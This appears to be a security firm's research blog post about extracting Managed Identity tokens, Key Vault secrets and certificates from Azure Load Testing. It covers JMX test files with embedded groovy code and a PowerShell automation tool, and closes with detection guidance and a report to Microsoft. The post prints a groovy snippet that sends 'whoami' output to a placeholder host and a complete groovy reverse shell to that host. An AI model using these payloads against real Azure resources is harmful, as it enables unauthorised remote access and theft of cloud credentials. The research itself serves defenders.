Extracting Sensitive Information from Azure Load Testing

Any time we run into a new service in Azure that supports Managed Identities, we ask “Can we abuse this functionality to generate tokens?”. In most cases, the answer is yes, but the technique to get the token is not always immediately apparent. When we looked at the Azure Load Testing service, there were several avenues that looked like easy paths to getting a Managed Identity token that didn’t pan out. As you’ll see below, we were able to find a way to generate tokens (and a reverse shell) from an unlikely source.
TL;DR
- The Azure Load Testing service supports JMeter configuration files (JMX and Locust) for load testing web services
- The JMX files allow for JSR223Sampler and BeanShell objects to be embedded
- These objects can execute scripting code in the Load Testing environment
- The Locust files are just Python code
- These can also execute code in the Load Testing environment
- This allows us to query the resource’s metadata service endpoint, as well as generate reverse shell connections out of the environment
- The service also supports Key Vault secret and certificate references
- These cleartext values can also be extracted from the service
Here are a couple of other examples of blogs that we’ve done around generating Managed Identity tokens in Azure services:
- Azure Machine Learning
- Deployment Scripts
- Virtual Machines
- Container Registries
- Azure Kubernetes Service
- App Services
- Batch
What is Azure Load Testing?
Effectively a web wrapper for the Apache JMeter application, the Azure Load Testing service allows Azure users to load test the web application of their choosing. The service is very simple to configure and allows for quickly scalable application testing resources. The scalability portion of the service appears to be enabled through the Azure Batch service. We weren’t able to find absolute proof of this, but there appears to be some reliance (per Microsoft documentation) on the Batch service. We won’t be highlighting too much on the Batch service for this blog, but it is something we’ve investigated in the past.
As part of Load Testing’s supporting infrastructure, the service supports the use of Managed Identities (System Assigned and User Assigned) that allow for the service to access Key Vault entries. Typically, these entries are secrets and/or certificates that would be used for authentication in the application that is being tested.

The service will load the secrets and certificates into the Load Testing node for JMeter to make use of when executing the tests. It should be noted that the secrets will be loaded as environmental variables, and that the certificates are stored in one of two places:
- Locust Tests – The path in the “ALT_CERTIFICATES_DIR” environmental variable
- Typically – /root/artifacts/certs/
- JMX Tests – The /jmeter/bin/ folder
Knowing that the service supports Managed Identities, and that there may be certificates/secrets available, we wanted to get code execution in the service to start extracting the sensitive information.
Injecting code into JMX files
Since the service allows you to directly specify a cURL command for the requests, we thought that we might be able to get some kind of code injection on the service. This proved to be more difficult than expected, so we decided to change tactics.

Note
We did try pointing the service directly at the IMDS endpoint (see above), but we quickly found out that you can’t see the HTTP responses in the Load Testing results. We’ll dive more into that later in the blog.
Switching from the simpler “URL-based test” method to the JMX test plan method allowed us to modify JMX files locally, then upload them as a test plan to the service. This gave us significantly more control over the JMeter service, including the ability to include custom objects in the XML.
Additional Note
A bit of a rookie mistake here, but at an early point in this research we just committed to going after the JMX files and completely overlooked the Locust files. Since the Locust files are Python based, it was trivial to get code execution in them. Since trivial code execution isn’t as much fun, we’ll explain the hard way of doing things first.
I am not an expert in the JMeter JMX file structure, but there are at least two test elements (JSR223 and BeanShell) that can be used for code execution in the context of the JMX file. We will focus on the JSR223 method for our proof-of-concept code, but keep in mind that there may be alternatives.
For our first example, we’ll use every Red Teamer’s favorite first command – whoami
In this case, we will be using groovy as the embedded script language and executing it inside of a JSR223Sampler block. The groovy script will run the whoami command, base64 encode it, then send it out to “YOUR_SITE_HERE” in a POST request.
<JSR223Sampler guiclass="TestBeanGUI" testname="Run curl with whoami" enabled="true">
<stringProp name="scriptLanguage">groovy</stringProp>
<stringProp name="parameters"></stringProp>
<stringProp name="filename"></stringProp>
<boolProp name="cacheKey">true</boolProp>
<stringProp name="script">
def whoami = "whoami".execute().text.trim().bytes.encodeBase64().toString()
def curlCommand = "curl -s -X POST -d \"${whoami}\" https://YOUR_SITE_HERE/"
curlCommand.execute().text.trim()
</stringProp>
</JSR223Sampler>
*Note that line #8 “YOUR_SITE_HERE” should be replaced with your listening HTTPS server hostname or IP.
This code block can now be added inline to a <hashTree> element in the JMX file and used for code execution. While we skipped over the step to create a new test in the service, we will show you how to export a JMX file to use as a template. If you initially set up a URL type test, you can convert it to a JMX test type (easily done in the portal) for the next part, or you can download the “Input file” from a previously run URL test.
In an existing JMX test type, select the “Configure->Test” option from the menu, and navigate to the “Test plan” section. Here you will see the available JMX file. While it’s not super clear, the file name is actually a download link for the JMX file.

Once you have the JMX test file, you can add the “whoami” block (from above) into the template test file. To execute the JMX file, we will have to add it to a test plan in the same place that we downloaded our template from. I would recommend only keeping one JMX test file in here for testing. Having multiple can make things a little complicated.
Alternatively, you can just borrow our sample JMX file from MicroBurst to modify.

Once applied, the file will take a moment to validate and then we are ready to run the test. I have previously noted that the Automation Account service can take a long time to spin up a runbook. It turns out that Azure Load Testing can take even longer. So, if you are looking to play around with this, just know that it can be a little slow going at times.
Here’s an example of what we were able to capture in Burp Collaborator, after we ran our test. As we can see, the Base64 encoded value of “root” was sent back with our cURL request.

At this point, we can replace the whoami with any command that we want, including a reverse shell:
<JSR223Sampler guiclass="TestBeanGUI" testname="Reverse Shell" enabled="true">
<stringProp name="scriptLanguage">groovy</stringProp>
<stringProp name="parameters"></stringProp>
<stringProp name="filename"></stringProp>
<boolProp name="cacheKey">true</boolProp>
<stringProp name="script">
String host="YOUR_SITE_HERE";
int port=80;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
</stringProp>
</JSR223Sampler>
*Again, line #7 “YOUR_SITE_HERE” should be replaced with your listening port 80 server hostname or IP.
A big thanks to Joshua Murrell for helping out with the initial attacks against this service and for helping on the reverse shell.
We will note that with the remote shell, there wasn’t really anything interesting in the Load Testing node to dive into. Each node is unique per test execution, so there are no options there from a persistence perspective either. There may be potential to do some kind of container breakout here, but we didn’t go too far down that path. Ultimately, you’re running code in a node that you were already technically authorized to run code in, and we didn’t note any cross-tenant issues here.
Note that this overall technique may also be practical for other cloud providers that wrap JMeter, or for poisoning JMX files that are pulled from a shared data source (SMB/NFS Share).
Using Native Functionality to Extract Information
While we had full code execution in the service, we were still relying on an external listener to capture any callbacks (tokens, secrets, shells). Since we prefer to keep everything localized to the service with any of the MicroBurst scripts, we would need to use native service functionality to extract the sensitive information in an automated fashion (without an external listener).
To solve this problem, we determined that we could use the command injection to spin up a Python HTTP server to listen locally (in the Load Testing node), gather up the locally available data, and send it back to the local HTTP server in a GET request (via the actual Load Testing test).
When this request is made by the “test”, it is logged in the testing results, which are available to us as an attacker.

Automating the Attack
With all of the pieces in place, we can now automate this attack fully within the service. Since we do occasionally run into credentials with write access to Azure Load Testing, we wanted to make it easier to automate this attack in MicroBurst. And since this is a way to generate Managed Identity tokens, and access Key Vaults, we thought it would be worth having tooling to emulate the attack to support our Azure Breach and Attack Simulation service.
Get-AzLoadTestingData Script link – https://github.com/NetSPI/MicroBurst/blob/master/Az/Get-AzLoadTestingData.ps1
Tooling Overview
- Enumerate available Load Testing resources
- Get the configured tests for each resource
- Scrape the test settings for Secrets, Certificates, and Variables
- Save the existing test files locally (optional “-SaveTestFile $true”)
- Recommended feature, as some tests may hardcode credentials
- Create a new test (microburst) in the resources
- Include the enumerated Secrets and Certificates
- Run the localhost HTTP request process to extract the environment variables and tokens
- Download the results zip file, extract and parse the csv within
- Delete the test to clean up
- Output the results to a data table object
- Save any available Certificates locally
- JMX is the default template, but Locust is also an option (-Type Locust)
PS C:\> Get-AzLoadTestingData -Verbose -SaveTestFile $true | Out-GridView VERBOSE: Logged In as testaccount@example.com VERBOSE: Dumping Load Testing Accounts from the "Testing Resources" Subscription VERBOSE: 2 Load Testing Resources Enumerated VERBOSE: 4 Tests enumerated for the notarealtestload resource VERBOSE: Processing the "Test_3/11/2025_6:56:08 PM" test VERBOSE: File saved locally to C:\notarealtestload-f36b661f-c97c-41ac-a695-8467c5e3146f-microburst-blog-whoami.jmx [Truncated] VERBOSE: Processing the "Test_3/11/2025_3:44:30 PM" test VERBOSE: File saved locally to C:\notarealtestload-f36b661f-c97c-41ac-a695-8467c5e3103a-url_test.jmx VERBOSE: 1 Secret(s) and 1 Certificate(s) gathered for extraction from the notarealtestload resource VERBOSE: SystemAssigned Managed Identity associated with the notarealtestload resource VERBOSE: Creating malicious test "microburst (fb6fb186-2bc0-4b67-962c-fe0ce6bfdf24)" for the notarealtestload resource VERBOSE: Malicious test "microburst (fb6fb186-2bc0-4b67-962c-fe0ce6bfdf24)" created VERBOSE: Malicious test file uploaded VERBOSE: Waiting 15 seconds for file validation... VERBOSE: Waiting 15 seconds for file validation... VERBOSE: Malicious test file validated VERBOSE: Starting malicious test VERBOSE: Waiting on test results... VERBOSE: Current Status: PROVISIONING VERBOSE: Waiting 30 seconds for test results... [Truncated] VERBOSE: Current Status: EXECUTING VERBOSE: Waiting 30 seconds for test results... VERBOSE: Test completed - Generating test results VERBOSE: Getting test results VERBOSE: Test deleted VERBOSE: Completed dumping of the notarealtestload resource VERBOSE: 1 Tests enumerated for the noIdentity resource VERBOSE: Processing the "sampleTest" test VERBOSE: File saved locally to C:\noIdentity-fa75b03a-3ed5-4251-be09-1fb7e7f301b3-quick_test.jmx VERBOSE: No Managed Identities associated with the noIdentity resource VERBOSE: Completed dumping of the noIdentity resource VERBOSE: Completed dumping of the "Testing Resources" Subscription

There are a couple of edge cases to keep in mind with the tooling. Since a test can only be configured with one Certificate at a time, extracting multiple certificates with one test isn’t really a thing. The tooling will output the enumerated Key Vault links (and their associated Managed Identity), so you can use that information with a manually created test to extract the data. Alternatively, you can modify the code to generate a Key Vault token and use the APIs to read from the vault (assuming it isn’t a private endpoint). We tried to capture all of the unsupported edge cases in the tool comments and some verbose error messages.
Detection and Hunting Opportunities
There are several detection and hunting options for this attack. Keep in mind that an attacker may not use this specific tool, and they may just directly create a new test in the portal (or modify an existing configuration) to extract the sensitive information.
It should be noted that the Activity log is not useful here. We had to enable the Diagnostic Logs settings to get any kind of telemetry on the Load Testing service.
Detection Opportunity #1: Enumeration of Test Details
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Listing of Tests:
- OperationName: MICROSOFT.LOADTESTSERVICE/LOADTESTS/READTEST/ACTION
- OperationId: LoadTestAdministration_ListTests
- RequestMethod: GET
- Additional Details: This will be done against all of the tests in the resources
Getting Data from Individual Tests:
- OperationName: MICROSOFT.LOADTESTSERVICE/LOADTESTS/READTEST/ACTION
- OperationId: LoadTestAdministration_GetTest
- RequestMethod: GET
- Additional Details: This will be done against all of the tests in the resources
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to list test details for the resource.
Known Detection Consideration: None
Detection Opportunity #2: Creation of a New Test
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Creating the Microburst Test:
- OperationName: MICROSOFT.LOADTESTSERVICE/LOADTESTS/WRITETEST/ACTION
- OperationId: LoadTestAdministration_CreateOrUpdateTest
- RequestMethod: PATCH
- Additional Details: The RequestBody will contain the “microburst” displayName
Uploading the JMX File:
- OperationName: MICROSOFT.LOADTESTSERVICE/LOADTESTS/WRITETEST/ACTION
- OperationId: LoadTestAdministration_UploadTestFile
- RequestMethod: PUT
- Additional Details: The RequestUri will contain “/files/microburst.jmx”
In general, the unexpected creation of a test and addition of testing files should be alerted on. To help defenders, we have intentionally included the MicroBurst name as an indicator.
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to create a new malicious test on the resource.
Known Detection Consideration: None
Detection Opportunity #3: Execution of a Test
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Running the Microburst Test:
- OperationName: MICROSOFT.LOADTESTSERVICE/LOADTESTS/STARTTEST/ACTION
- OperationId: LoadTestRun_CreateOrUpdateTestRun
- RequestMethod: PATCH
- Additional Details: The RequestBody will contain the “microburst” displayName
Getting Individual Tests:
- OperationName: MICROSOFT.LOADTESTSERVICE/LOADTESTS/READTEST/ACTION
- OperationId: LoadTestAdministration_GetTest
- RequestMethod: GET
- Additional Details: This will be done repeatedly against the TestID of the “microburst” test. This will need to be correlated with the other actions to get the ID.
Getting the Test Results Zip File:
- This action is not logged. The Zip file URL is external to the service, but included in the get test response.
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to execute the new malicious test in the resource.
Known Detection Consideration: None
Detection Opportunity #4: Deletion of a Test
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Deleting the Microburst Test:
- OperationName: MICROSOFT.LOADTESTSERVICE/LOADTESTS/DELETETEST/ACTION
- OperationId: LoadTestAdministration_DeleteTest
- RequestMethod: DELETE
- Additional Details: The RequestUri will contain the TestID of the “microburst” test. This will need to be correlated with the other actions to get the ID.
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to delete the new malicious test in the resource.
Known Detection Consideration: None
Conclusion
While the Load Testing service isn’t going to be found in every single Azure subscription, it is yet another service that allows us to generate tokens from it. Since everything that we’re doing is technically intended functionality, and we are not crossing any security boundaries (cross-tenant, RBAC privileges, etc.), so there wasn’t anything to initially report to MSRC here.
However, the lack of Activity Log logging was documented and sent over to MSRC, as the default configuration (with no diagnostic settings configured) would allow for token and secret/certificate extraction without being logged.
MSRC Case Created
MSRC Case Closed
NetSPI Blog Published
Microsoft did investigate the ticket and found it to be valid, but not an immediate threat. Technically, a lack of logging isn’t really an immediate threat, but it does limit a defender’s ability to detect some of these actions. If you are defending the load testing service, I would recommend looking at the detection guidance above.

Interested in testing your detection capabilities?
Check out NetSPI’s Azure BAS service
Explore More Blog Posts

Webinar Recap: The AI Balancing Act: Benchmarking LLMs for Usability vs. Security
TL;DR Security or usability? When it comes to large language models (LLMs), it’s not always possible to have both. In a recent webinar, Kurtis Shelton and Defy Security’s John Tarn break down how modern security teams are approaching LLM security without sacrificing too much functionality. In this webinar recap article, explore expert insights from one […]

How Secure Are Your SaaS Applications? Pentesting for SaaS Providers
Proactive SaaS pentesting protects data, ensures compliance, and builds trust. Learn best practices for securing APIs and cloud apps.

NetSPI Celebrates Our 2025 Partners of the Year
Congratulations to NetSPI’s 2025 Partner of the Year Recipients Stratascale, Defy Security, VLCM, BlackLake Security, Consortium, Softcat, CDW UK, ConnexIT, and AWS.
